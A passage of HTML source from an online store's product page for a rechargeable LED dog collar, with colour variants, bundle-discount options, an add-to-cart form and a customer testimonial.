Yellow","public_title":"Yellow","options":["Yellow"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607908947,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16765049897043__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16765049897043__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16765049897043__main"
        class="select__select"
        form="product-form-template--16765049897043__main"
      ><option
            
              selected="selected"
            
            
            value="40817627529299"
          >Blue - $14.95</option><option
            
            
            value="40817627463763"
          >Red - $14.95</option><option
            
            
            value="40817627496531"
          >Green - $14.95</option><option
            
            
            value="40817627562067"
          >White - $14.95</option><option
            
            
            value="40817627594835"
          >Pink - $14.95</option><option
            
            
            value="40817627627603"
          >Orange - $14.95</option><option
            
            
            value="40817627660371"
          >Yellow - $14.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--16765049897043__main"
  data-section="template--16765049897043__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="${{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--16765049897043__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $15
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $14.95
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$29.95</span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--16765049897043__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $30
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $29.90
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$59.90</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--16765049897043__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $45
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $44.85
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$89.85</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--16765049897043__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $60
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $59.80
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$119.80</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--16765049897043__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="40817627529299"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="40817627529299"
                      >
                        
<option
                            value="Blue"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
<option
                            value="Red"
                            
                            class=""
                          >
                            Red
                          </option>
                        
<option
                            value="Green"
                            
                            class=""
                          >
                            Green
                          </option>
                        
<option
                            value="White"
                            
                            class=""
                          >
                            White
                          </option>
                        
<option
                            value="Pink"
                            
                            class=""
                          >
                            Pink
                          </option>
                        
<option
                            value="Orange"
                            
                            class=""
                          >
                            Orange
                          </option>
                        
<option
                            value="Yellow"
                            
                            class=""
                          >
                            Yellow
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":40817627529299,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"ZCWKURPB9","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114915923,"product_id":6993266901075,"position":1,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2023-05-28T11:31:05-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665","variant_ids":[40817627529299]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Blue","public_title":"Blue","options":["Blue"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607712339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627463763,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"NI4G2B4","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115800659,"product_id":6993266901075,"position":15,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168","variant_ids":[40817627463763]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Red","public_title":"Red","options":["Red"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607876179,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627496531,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"62N2ED6JS","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114850387,"product_id":6993266901075,"position":18,"created_at":"2023-05-23T09:53:31-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168","variant_ids":[40817627496531]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Green","public_title":"Green","options":["Green"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607974483,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627562067,"title":"White","option1":"White","option2":null,"option3":null,"sku":"KVNNDDJW3","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115472979,"product_id":6993266901075,"position":12,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168","variant_ids":[40817627562067]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - White","public_title":"White","options":["White"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607777875,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627594835,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"HOIP8E7SG","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115112531,"product_id":6993266901075,"position":13,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168","variant_ids":[40817627594835]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Pink","public_title":"Pink","options":["Pink"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607810643,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627627603,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"67BP70TII","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114948691,"product_id":6993266901075,"position":17,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168","variant_ids":[40817627627603]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Orange","public_title":"Orange","options":["Orange"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607941715,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627660371,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"GLVHD03XQ","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115046995,"product_id":6993266901075,"position":16,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168","variant_ids":[40817627660371]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Yellow","public_title":"Yellow","options":["Yellow"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607908947,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



  <style data-shopify>
    #ProductSubmitButton-template--16765049897043__main {
      --color-button: 255, 0, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--16765049897043__main"
      class="product-form main-product-form"
      data-section="template--16765049897043__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16765049897043__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16765049897043__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40817627529299"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16765049897043__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">ADD TO CART 👉
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6993266901075" /><input type="hidden" name="section-id" value="template--16765049897043__main" /></form></product-form><link href="//kanagear.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411741192847" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40817627529299"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//kanagear.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861741192847" defer="defer"></script></div>

<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.responsive {
  width: 100%;
 height: auto;
}
</style>
<img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/KGTrustBadge_2048_x_850_px_for_under_ATC_button_2048_x_800_px_2048_x_850_px_1.jpg?v=1744159598" alt="Nature" class="responsive">
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 3.0rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p><strong><em>“I always worried about evening walks with my black lab in our dim-lit neighborhood. Since getting the GlowGuardian™ collar, he's clearly visible to cars and it gives me peace of mind. Best purchase!”</em></strong></p>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐</span> <span data-mce-fragment="1">⭐ </span> - Laura J.</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"> <meta charset="utf-8"> <span data-mce-fragment="1">✅ </span> <strong>Verified Buyer<br><br></strong></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong></strong></span><br>
</div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong></strong></span><br>
</div>
<p><meta charset="utf-8"><img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/GlowGuardian_gif6_480x480.gif?v=1685996953" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/GlowGuardian_gif6_480x480.gif?v=1685996953"><br><br></p>
